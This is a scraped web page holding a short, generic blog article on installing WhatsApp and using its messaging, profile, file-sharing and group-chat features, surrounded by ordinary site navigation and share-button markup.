<div class="frxqtvn frxqtvn-pubadban frxqtvn-show-desktop frxqtvn-show-tablet-portrait frxqtvn-show-tablet-landscape frxqtvn-show-phone frxqtvn-loc-header_aside_logo frxqtvn-align-right frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-82-859847389 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=82 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-728x90-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div>	</aside>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id=menu-main class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<div class=main-menu-inner>
<div class=content-wrap>
<div class=container>
<nav class=main-menu-container>
<ul id=main-navigation class="main-menu menu bsm-pure clearfix">
<li id=menu-item-4247 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-4247"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-16 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-2 better-anim-fade menu-item-16"><a href="https://www.thedailyengage.com/category/business/">Business</a>
<ul class=sub-menu>
<li id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-36"><a href="https://www.thedailyengage.com/category/real-estate/">Real Estate</a></li>
<li id=menu-item-23 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-23"><a href="https://www.thedailyengage.com/category/finance/">Finance</a></li>
<li id=menu-item-30 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-30"><a href="https://www.thedailyengage.com/category/insurance/">Insurance</a></li>
<li id=menu-item-32 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-32"><a href="https://www.thedailyengage.com/category/law/">Law</a></li>
<li id=menu-item-31 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-31"><a href="https://www.thedailyengage.com/category/jobs/">Jobs</a></li>
<li id=menu-item-3940 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-566 better-anim-fade menu-item-3940"><a href="https://www.thedailyengage.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id=menu-item-27 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-8 better-anim-fade menu-item-27"><a href="https://www.thedailyengage.com/category/health/">Health</a>
<ul class=sub-menu>
<li id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-24"><a href="https://www.thedailyengage.com/category/fitness/">Fitness</a></li>
<li id=menu-item-42 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-42"><a href="https://www.thedailyengage.com/category/weight-loss/">Weight Loss</a></li>
<li id=menu-item-25 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-25"><a href="https://www.thedailyengage.com/category/food/">Food</a></li>
<li id=menu-item-3939 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-567 better-anim-fade menu-item-3939"><a href="https://www.thedailyengage.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id=menu-item-33 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-33"><a href="https://www.thedailyengage.com/category/lifestyle/">Lifestyle</a>
<ul class=sub-menu>
<li id=menu-item-22 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-22"><a href="https://www.thedailyengage.com/category/fashion/">Fashion</a></li>
<li id=menu-item-28 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-28"><a href="https://www.thedailyengage.com/category/home-and-family/">Home and Family</a></li>
<li id=menu-item-15 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-15"><a href="https://www.thedailyengage.com/category/baby-care/">Baby Care</a></li>
<li id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-21"><a href="https://www.thedailyengage.com/category/environment/">Environment</a></li>
<li id=menu-item-3937 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-568 better-anim-fade menu-item-3937"><a href="https://www.thedailyengage.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id=menu-item-40 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-20 better-anim-fade menu-item-40"><a href="https://www.thedailyengage.com/category/technology/">Technology</a>
<ul class=sub-menu>
<li id=menu-item-14 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-14"><a href="https://www.thedailyengage.com/category/automobile/">Automobile</a></li>
<li id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-17"><a href="https://www.thedailyengage.com/category/digital-marketing/">Digital Marketing</a></li>
<li id=menu-item-19 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-23 better-anim-fade menu-item-19"><a href="https://www.thedailyengage.com/category/electronics/">Electronics</a></li>
<li id=menu-item-3938 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-569 better-anim-fade menu-item-3938"><a href="https://www.thedailyengage.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-13 better-anim-fade menu-item-20"><a href="https://www.thedailyengage.com/category/entertainment/">Entertainment</a>
<ul class=sub-menu>
<li id=menu-item-39 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-15 better-anim-fade menu-item-39"><a href="https://www.thedailyengage.com/category/sports/">Sports</a></li>
<li id=menu-item-41 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-41"><a href="https://www.thedailyengage.com/category/travel/">Travel</a></li>
<li id=menu-item-26 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-26"><a href="https://www.thedailyengage.com/category/games/">Games</a></li>
</ul>
</li>
<li id=menu-item-38 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-38"><a href="https://www.thedailyengage.com/category/self-improvement/">Self Improvement</a>
<ul class=sub-menu>
<li id=menu-item-37 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-37"><a href="https://www.thedailyengage.com/category/relationships/">Relationships</a></li>
<li id=menu-item-18 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-18"><a href="https://www.thedailyengage.com/category/education/">Education</a></li>
</ul>
</li>
<li id=menu-item-34 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-24 better-anim-fade menu-item-34"><a href="https://www.thedailyengage.com/category/news/">News</a>
<ul class=sub-menu>
<li id=menu-item-29 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-29"><a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement</a></li>
<li id=menu-item-35 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-35"><a href="https://www.thedailyengage.com/category/pets/">Pets</a></li>
</ul>
</li>
</ul><!-- #main-navigation -->
<div class="menu-action-buttons width-1">
<div class="search-container close">
<span class=search-handler><i class="fa fa-search"></i></span>
<div class="search-box clearfix">
<form role=search method=get class="search-form clearfix" action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value=Search>
</form><!-- .search-form -->
</div>
</div>
</div>
</nav><!-- .main-menu-container -->
</div>
</div>
</div>
</div><!-- .menu -->
</header><!-- .header -->
<div class="rh-header clearfix light deferred-block-exclude">
<div class="rh-container clearfix">
<div class="menu-container close">
<span class=menu-handler><span class=lines></span></span>
</div><!-- .menu-container -->
<div class="logo-container rh-img-logo">
<a href="https://www.thedailyengage.com/" itemprop=url rel=home>
<img src="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-200x50-2.png" alt=Thedailyengage data-bsrjs="https://www.thedailyengage.com/wp-content/uploads/2024/06/png-2x-1.png"/>	</a>
</div><!-- .logo-container -->
</div><!-- .rh-container -->
</div><!-- .rh-header -->
<nav role=navigation aria-label=Breadcrumbs class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class=bf-breadcrumb-items itemscope itemtype="http://schema.org/BreadcrumbList"><meta name=numberOfItems content=3 /><meta name=itemListOrder content=Ascending /><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop=item href="https://www.thedailyengage.com" rel=home><span itemprop=name>Home</span></a><meta itemprop=position content=1 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class=bf-breadcrumb-item><a itemprop=item href="https://www.thedailyengage.com/category/technology/"><span itemprop=name>Technology</span></a><meta itemprop=position content=2 /></li><li itemprop=itemListElement itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop=name>How to Install WhatsApp on Your Phone</span><meta itemprop=item content="https://www.thedailyengage.com/how-to-install-whatsapp-on-your-phone/"/><meta itemprop=position content=3 /></li></ul></div></nav><div class=content-wrap>
<main id=content class=content-container>
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
<div class="row main-section">
<div class="col-sm-8 content-column">
<div class=single-container>
<article id=post-2202 class="post-2202 post type-post status-publish format-standard has-post-thumbnail  category-technology tag-technology single-post-content has-thumbnail">
<div class="post-header post-tp-1-header">
<h1 class=single-post-title>
<span class=post-title itemprop=headline>How to Install WhatsApp on Your Phone</span></h1>
<div class="post-meta-wrap clearfix">
<div class="term-badges "><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div><div class="post-meta single-post-meta">
<a href="#" title="Browse Author Articles" class="post-author-a post-author-avatar">
<img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-26 photo avatar-default' height=26 width=26 /><span class=post-author-name>By <b>admin</b></span>	</a>
<span class=time><time class="post-published updated" datetime="2022-09-28T14:38:12+00:00">Last updated <b>Sep 28, 2022</b></time></span>
</div>
</div>
<div class=single-featured>
<a class="post-thumbnail open-lightbox" href="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg"><img width=750 height=430 alt="how to install whatsapp" data-src="https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp-750x430.jpg">	</a>
</div>
</div>
<div class="post-share single-post-share top-share clearfix style-4">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2202><i class="bf-icon  fa fa-eye"></i> <b class=number>44</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Install WhatsApp on Your Phone @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&title=How to Install WhatsApp on Your Phone" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&title=How to Install WhatsApp on Your Phone" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Install WhatsApp on Your Phone %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg&description=How to Install WhatsApp on Your Phone" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
<div class="entry-content clearfix single-post-content">
<p>To install <a href="https://www.thedailyengage.comcategory/technology/" target=_blank rel=noopener>WhatsApp</a>, you must first have an Android or iPhone device. On Android, you need to download the app and permit it. Once the installation has finished, launch it. Next, you can go to the App Store and find the app you want for iPhone users. On both Android and iPhone, you can search for &#8220;whatsapp.&#8221; The search results will include various applications, including WhatsApp Messenger.</p>
<h2><strong>WhatsApp is the world&#8217;s most popular chat app.</strong></h2>
<p>If you want to install WhatsApp on your phone and start messaging your friends, you&#8217;ve come to the right place. This popular chat application is free and available on many smartphones. It has a unique look, with a signature double tick next to every message. This double tick signifies that the message has been sent and delivered, and a blue double tick means that the message has been read. WhatsApp also lets you change your chat wallpaper and group names and create custom alerts per chat.</p>
<p>Once you&#8217;ve downloaded the app, you&#8217;ll need to enter your phone number, country code, and notifications. You&#8217;ll also be asked if you want to restore your chat history. This step is optional; you can skip it if you&#8217;re a first-time user. You&#8217;ll also need to enter your name and profile picture. Finally, you&#8217;ll need to grant WhatsApp access to your contacts.</p>
<h3><strong>It lets you send messages over the Internet instead of through SMS</strong></h3>
<p>Whatsapp lets you send messages over the Internet instead of through SMS. Unlike SMS, WhatsApp requires an Internet connection to send messages. It will use your mobile data when you don&#8217;t have access to Wi-Fi, so be aware that it can eat up your data allowance quickly. To minimize your data usage, check your settings in the app. Go to the &#8220;Network Usage&#8221; section to see how much data you&#8217;re using and adjust download options accordingly.</p>
<p>Unlike SMS, WhatsApp can send video and audio files. It also allows you to make free video and voice calls. You can also leave video messages and photos. The app is free to download and doesn&#8217;t cost you a penny until you go over your data allowance. However, video calls use a lot of data, so if you have limited data, you should be cautious.</p>
<h3><strong>It allows you to create a profile.</strong></h3>
<p>WhatsApp allows you to create a profile, which allows you to identify yourself to other users. By creating a profile, you can specify whether the people in your contacts list can see your profile or not. You can also regulate who can see your read receipts and Online status. In addition, WhatsApp lets you delete messages and group chats sent in the past two days. It also lets you send photos and videos that your recipient can view only once.</p>
<p>WhatsApp also has a feature that allows users to create a QR code for their profile. The code can be shared with a single tap. This option makes it easier for people to contact you without providing your phone number. However, the feature isn&#8217;t popular among users as many people aren&#8217;t sure how to scan a QR code. WhatsApp also recently introduced a share profile button that allows users to chat with you with a single tap.</p>
<h3><strong>It allows you to send files.</strong></h3>
<p>If you&#8217;ve ever wanted to send a file to a friend or relative, WhatsApp has a way to do it. When you&#8217;re sending a message, you can choose to attach a file from your gallery or take one using the camera. You can even attach videos. The file will appear in the recipient&#8217;s chat line, which they can download.</p>
<p>With its latest update, WhatsApp is now allowing its users to send and receive documents. For now, this feature is available for PDF files, but the company is not yet sure if other file formats will be supported. To use this feature, you need to tap the attachment icon, then choose &#8216;Document&#8217;. After you&#8217;ve selected your file, WhatsA.&#8217; will display a list of all available PDF files in the system. However, you can&#8217;t navigate to specific folders or files in the list.</p>
<h3><strong>It allows you to start a group chat.</strong></h3>
<p>If you have multiple contacts on your Whatsapp, you can easily create a group chat to communicate with each one. You can add members to the group by typing their names on the box or selecting them from the list. You can also make other people part of the group by giving them admin permissions.</p>
<p>To start a group chat on Whatsapp, tap the &#8220;messaging&#8221; icon located on the bottom right corner of the <a href="https://en.wikipedia.org/wiki/Display_device" target=_blank rel=noopener>display</a>. Next, choose a group name. You can also include a group profile photo. To add an image to your group profile, click the camera icon next to the group name. Then, select an image from your gallery. Then, click the tick icon to confirm your selection.</p>
</div>
<div class="entry-terms post-tags clearfix style-10">
<span class=terms-label><i class="fa fa-tags"></i></span>
<a href="https://www.thedailyengage.com/tag/technology/" rel=tag>technology</a>	</div>
<div class="post-share single-post-share bottom-share clearfix style-5">
<div class=post-share-btn-group>
<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post=2202><i class="bf-icon  fa fa-eye"></i> <b class=number>44</b></span>	</div>
<div class="share-handler-wrap ">
<span class="share-handler post-share-btn rank-default">
<i class="bf-icon  fa fa-share-alt"></i>	<b class=text>Share</b>
</span>
<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-facebook"></i></span><span class=item-title>Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=How to Install WhatsApp on Your Phone @shamir88bds&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-twitter"></i></span><span class=item-title>Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-google"></i></span><span class=item-title>Google+</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&title=How to Install WhatsApp on Your Phone" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-linkedin"></i></span><span class=item-title>Linkedin</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&title=How to Install WhatsApp on Your Phone" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-reddit-alien"></i></span><span class=item-title>ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=How to Install WhatsApp on Your Phone %0A%0A https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-whatsapp"></i></span><span class=item-title>WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-install-whatsapp-on-your-phone%2F&media=https://www.thedailyengage.com/wp-content/uploads/2022/09/how-to-install-whatsapp.jpg&description=How to Install WhatsApp on Your Phone" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-pinterest"></i></span><span class=item-title>Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target=_blank rel="nofollow noreferrer" class=bs-button-el onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class=icon><i class="bf-icon fa fa-envelope-open"></i></span><span class=item-title>Email</span></a></span><span class="social-item print has-title"><a href="#" target=_blank rel="nofollow noreferrer" class=bs-button-el><span class=icon><i class="bf-icon fa fa-print"></i></span><span class=item-title>Print</span></a></span></div>	</div>
</article>
<section class="post-author clearfix">
<a href="#" title="Browse Author Articles">
<span class=post-author-avatar itemprop=image><img alt='' data-src='https://www.thedailyengage.com/wp-content/uploads/2022/04/logo512x512_transparent-150x150.png' class='avatar avatar-80 photo avatar-default' height=80 width=80 /></span>
</a>
<div class="author-title heading-typo">
<a class=post-author-url href="#"><span class=post-author-name>admin</span></a>
<span class=title-counts>1705 posts</span>
<span class=title-counts>0 comments</span>
</div>
<div class=author-links>
<ul class=author-social-icons>
</ul>
</div>
<div class=post-author-bio itemprop=description>
</div>
</section>
<section class="next-prev-post clearfix">
<div class=prev-post>
<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Prev Post	</p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/how-to-dry-clean-at-home/" rel=prev>How to Dry Clean at Home</a></p>
</div>
<div class=next-post>
<p class="pre-title heading-typo">Next Post <i class="fa fa-arrow-right"></i></p>
<p class="title heading-typo"><a href="https://www.thedailyengage.com/existence-jackets-for-kids-us-shoreline-guard-approved-what-does-this-mean/" rel=next>Existence Jackets For Kids, US Shoreline Guard Approved, What Does This Mean?</a></p>
</div>
</section>
</div>
<div class=post-related>
<div class="section-heading sh-t7 sh-s1 multi-tab">
<a href="#relatedposts_112201300_1" class="main-link active" data-toggle=tab>
<span class="h-text related-posts-heading">You might also like</span>
</a>
<a href="#relatedposts_112201300_2" class=other-link data-toggle=tab data-deferred-event=shown.bs.tab data-deferred-init=relatedposts_112201300_2>
<span class="h-text related-posts-heading">More from author</span>
</a>
</div>
<div class=tab-content>
<div class="tab-pane bs-tab-anim bs-tab-animated active" id=relatedposts_112201300_1>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
<div class="post-8062 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="Quartz Banger" title="Understanding the Benefits of Quartz Bangers" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/Quartz-Banger-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Quartz-Banger-86x64.jpg&quot;,&quot;210&quot;:&quot;Quartz-Banger-210x136.jpg&quot;,&quot;279&quot;:&quot;Quartz-Banger-279x220.jpg&quot;,&quot;357&quot;:&quot;Quartz-Banger-357x210.jpg&quot;,&quot;750&quot;:&quot;Quartz-Banger-750x430.jpg&quot;,&quot;1200&quot;:&quot;Quartz-Banger.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/" title="Understanding the Benefits of Quartz Bangers">
<span class=post-title>
Understanding the Benefits of Quartz Bangers	</span>
</a>
</p></div>
</div>
<div class="post-8051 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="AI software development services" title="Why India is the #1 Destination for Enterprise AI Software Development" data-src="https://www.thedailyengage.com/wp-content/uploads/2026/01/AI-software-development-services-15-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;AI-software-development-services-15-86x64.jpg&quot;,&quot;210&quot;:&quot;AI-software-development-services-15-210x136.jpg&quot;,&quot;279&quot;:&quot;AI-software-development-services-15-279x220.jpg&quot;,&quot;357&quot;:&quot;AI-software-development-services-15-357x210.jpg&quot;,&quot;750&quot;:&quot;AI-software-development-services-15-750x430.jpg&quot;,&quot;1200&quot;:&quot;AI-software-development-services-15.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/enterprise-ai-software-development/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/enterprise-ai-software-development/" title="Why India is the #1 Destination for Enterprise AI Software Development">
<span class=post-title>
Why India is the #1 Destination for Enterprise AI Software Development	</span>
</a>
</p></div>
</div>
<div class="post-7958 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://www.thedailyengage.com/category/technology/">Technology</a></span></div>	<a alt="coupon codes on AI tools" title="Maximize Savings with AI Tool Discounts" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/coupon-codes-on-AI-tools-3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;coupon-codes-on-AI-tools-3-86x64.jpg&quot;,&quot;210&quot;:&quot;coupon-codes-on-AI-tools-3-210x136.jpg&quot;,&quot;279&quot;:&quot;coupon-codes-on-AI-tools-3-279x220.jpg&quot;,&quot;357&quot;:&quot;coupon-codes-on-AI-tools-3-357x210.jpg&quot;,&quot;750&quot;:&quot;coupon-codes-on-AI-tools-3-750x430.jpg&quot;,&quot;1200&quot;:&quot;coupon-codes-on-AI-tools-3.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/maximize-savings-with-ai-tool-discounts/" title="Maximize Savings with AI Tool Discounts">
<span class=post-title>
Maximize Savings with AI Tool Discounts	</span>
</a>
</p></div>
</div>
<div class="post-7834 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
